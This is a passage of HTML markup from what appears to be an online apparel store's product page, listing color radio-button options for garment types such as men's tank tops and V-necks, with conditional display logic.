		<label class="tm-epo-field-label" for="tmcp_choice_6_1_43697320a51bb3c">
	<input type="radio" id="tmcp_choice_6_1_43697320a51bb3c" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_1"><span class="tc-label-wrap tmhexcolor_6-1-43697320a51bb3c"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_2_44697320a51bd25">
	<input type="radio" id="tmcp_choice_6_2_44697320a51bd25" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_2"><span class="tc-label-wrap tmhexcolor_6-2-44697320a51bd25"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_3_45697320a51bef1">
	<input type="radio" id="tmcp_choice_6_3_45697320a51bef1" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sky_3"><span class="tc-label-wrap tmhexcolor_6-3-45697320a51bef1"><span class="tmhexcolorimage radio-image" alt="Sky" ></span><span class="tc-label radio-image-label">Sky</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_4_46697320a51c0db">
	<input type="radio" id="tmcp_choice_6_4_46697320a51c0db" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Kelly Green_4"><span class="tc-label-wrap tmhexcolor_6-4-46697320a51c0db"><span class="tmhexcolorimage radio-image" alt="Kelly Green" ></span><span class="tc-label radio-image-label">Kelly Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_5_47697320a51c2a6">
	<input type="radio" id="tmcp_choice_6_5_47697320a51c2a6" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_5"><span class="tc-label-wrap tmhexcolor_6-5-47697320a51c2a6"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_6_48697320a51c47a">
	<input type="radio" id="tmcp_choice_6_6_48697320a51c47a" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_6"><span class="tc-label-wrap tmhexcolor_6-6-48697320a51c47a"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_7_49697320a51c641">
	<input type="radio" id="tmcp_choice_6_7_49697320a51c641" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_7"><span class="tc-label-wrap tmhexcolor_6-7-49697320a51c641"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_8_50697320a51c815">
	<input type="radio" id="tmcp_choice_6_8_50697320a51c815" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Carolina_8"><span class="tc-label-wrap tmhexcolor_6-8-50697320a51c815"><span class="tmhexcolorimage radio-image" alt="Carolina" ></span><span class="tc-label radio-image-label">Carolina</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_9_51697320a51ca73">
	<input type="radio" id="tmcp_choice_6_9_51697320a51ca73" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_9"><span class="tc-label-wrap tmhexcolor_6-9-51697320a51ca73"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_10_52697320a51cc91">
	<input type="radio" id="tmcp_choice_6_10_52697320a51cc91" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_10"><span class="tc-label-wrap tmhexcolor_6-10-52697320a51cc91"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_11_53697320a51ce5c">
	<input type="radio" id="tmcp_choice_6_11_53697320a51ce5c" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_11"><span class="tc-label-wrap tmhexcolor_6-11-53697320a51ce5c"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_12_54697320a51d040">
	<input type="radio" id="tmcp_choice_6_12_54697320a51d040" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_12"><span class="tc-label-wrap tmhexcolor_6-12-54697320a51d040"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_13_55697320a51d20c">
	<input type="radio" id="tmcp_choice_6_13_55697320a51d20c" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_13"><span class="tc-label-wrap tmhexcolor_6-13-55697320a51d20c"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_14_56697320a51d3e6">
	<input type="radio" id="tmcp_choice_6_14_56697320a51d3e6" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Gold_14"><span class="tc-label-wrap tmhexcolor_6-14-56697320a51d3e6"><span class="tmhexcolorimage radio-image" alt="Gold" ></span><span class="tc-label radio-image-label">Gold</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_15_57697320a51d5e8">
	<input type="radio" id="tmcp_choice_6_15_57697320a51d5e8" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_15"><span class="tc-label-wrap tmhexcolor_6-15-57697320a51d5e8"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_16_58697320a51d808">
	<input type="radio" id="tmcp_choice_6_16_58697320a51d808" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_16"><span class="tc-label-wrap tmhexcolor_6-16-58697320a51d808"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e6e6.46252707"
	data-logic="{&quot;element&quot;:&quot;6930745750e6e6.46252707&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Tank%20Top&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Heather Grey_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;],&quot;Sport Grey_6&quot;:[&quot;&quot;],&quot;Purple_7&quot;:[&quot;&quot;],&quot;Forest Green_8&quot;:[&quot;&quot;],&quot;Orange_9&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Heather Grey_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;],&quot;Sport Grey_6&quot;:[&quot;&quot;],&quot;Purple_7&quot;:[&quot;&quot;],&quot;Forest Green_8&quot;:[&quot;&quot;],&quot;Orange_9&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Heather Grey_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;],&quot;Sport Grey_6&quot;:[&quot;&quot;],&quot;Purple_7&quot;:[&quot;&quot;],&quot;Forest Green_8&quot;:[&quot;&quot;],&quot;Orange_9&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_7 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_0_59697320a51db9a">
	<input type="radio" id="tmcp_choice_7_0_59697320a51db9a" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_7-0-59697320a51db9a"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_1_60697320a51dd80">
	<input type="radio" id="tmcp_choice_7_1_60697320a51dd80" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_7-1-60697320a51dd80"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_2_61697320a51df5c">
	<input type="radio" id="tmcp_choice_7_2_61697320a51df5c" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_2"><span class="tc-label-wrap tmhexcolor_7-2-61697320a51df5c"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_3_62697320a51e12c">
	<input type="radio" id="tmcp_choice_7_3_62697320a51e12c" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Heather Grey_3"><span class="tc-label-wrap tmhexcolor_7-3-62697320a51e12c"><span class="tmhexcolorimage radio-image" alt="Heather Grey" ></span><span class="tc-label radio-image-label">Heather Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_4_63697320a51e30d">
	<input type="radio" id="tmcp_choice_7_4_63697320a51e30d" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_4"><span class="tc-label-wrap tmhexcolor_7-4-63697320a51e30d"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_5_64697320a51e4d3">
	<input type="radio" id="tmcp_choice_7_5_64697320a51e4d3" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_5"><span class="tc-label-wrap tmhexcolor_7-5-64697320a51e4d3"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_6_65697320a51e6ac">
	<input type="radio" id="tmcp_choice_7_6_65697320a51e6ac" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_6"><span class="tc-label-wrap tmhexcolor_7-6-65697320a51e6ac"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_7_66697320a51e871">
	<input type="radio" id="tmcp_choice_7_7_66697320a51e871" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_7"><span class="tc-label-wrap tmhexcolor_7-7-66697320a51e871"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_8_67697320a51ea4d">
	<input type="radio" id="tmcp_choice_7_8_67697320a51ea4d" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_8"><span class="tc-label-wrap tmhexcolor_7-8-67697320a51ea4d"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_9_68697320a51ecc2">
	<input type="radio" id="tmcp_choice_7_9_68697320a51ecc2" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_9"><span class="tc-label-wrap tmhexcolor_7-9-68697320a51ecc2"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e6f8.54355397"
	data-logic="{&quot;element&quot;:&quot;6930745750e6f8.54355397&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20V-Neck&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Irish Green_3&quot;:[&quot;&quot;],&quot;Purple_4&quot;:[&quot;&quot;],&quot;Charcoal_5&quot;:[&quot;&quot;],&quot;Royal_6&quot;:[&quot;&quot;],&quot;Dark Heather_7&quot;:[&quot;&quot;],&quot;White_8&quot;:[&quot;&quot;],&quot;Sport Grey_9&quot;:[&quot;&quot;],&quot;Heather Irish Green_10&quot;:[&quot;&quot;],&quot;#7f64ae_11&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Irish Green_3&quot;:[&quot;&quot;],&quot;Purple_4&quot;:[&quot;&quot;],&quot;Charcoal_5&quot;:[&quot;&quot;],&quot;Royal_6&quot;:[&quot;&quot;],&quot;Dark Heather_7&quot;:[&quot;&quot;],&quot;White_8&quot;:[&quot;&quot;],&quot;Sport Grey_9&quot;:[&quot;&quot;],&quot;Heather Irish Green_10&quot;:[&quot;&quot;],&quot;#7f64ae_11&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Irish Green_3&quot;:[&quot;&quot;],&quot;Purple_4&quot;:[&quot;&quot;],&quot;Charcoal_5&quot;:[&quot;&quot;],&quot;Royal_6&quot;:[&quot;&quot;],&quot;Dark Heather_7&quot;:[&quot;&quot;],&quot;White_8&quot;:[&quot;&quot;],&quot;Sport Grey_9&quot;:[&quot;&quot;],&quot;Heather Irish Green_10&quot;:[&quot;&quot;],&quot;#7f64ae_11&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_8 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_0_69697320a51f1bf">
	<input type="radio" id="tmcp_choice_8_0_69697320a51f1bf" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_8-0-69697320a51f1bf"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_1_70697320a51f3f5">
	<input type="radio" id="tmcp_choice_8_1_70697320a51f3f5" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_8-1-70697320a51f3f5"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_2_71697320a51f627">
	<input type="radio" id="tmcp_choice_8_2_71697320a51f627" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_2"><span class="tc-label-wrap tmhexcolor_8-2-71697320a51f627"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_3_72697320a51f7fd">
	<input type="radio" id="tmcp_choice_8_3_72697320a51f7fd" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_3"><span class="tc-label-wrap tmhexcolor_8-3-72697320a51f7fd"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_4_73697320a51f9e6">
	<input type="radio" id="tmcp_choice_8_4_73697320a51f9e6" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_4"><span class="tc-label-wrap tmhexcolor_8-4-73697320a51f9e6"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_5_74697320a51fbdf">
	<input type="radio" id="tmcp_choice_8_5_74697320a51fbdf" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_5"><span class="tc-label-wrap tmhexcolor_8-5-74697320a51fbdf"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_6_75697320a51fdc7">
	<input type="radio" id="tmcp_choice_8_6_75697320a51fdc7" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_6"><span class="tc-label-wrap tmhexcolor_8-6-75697320a51fdc7"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
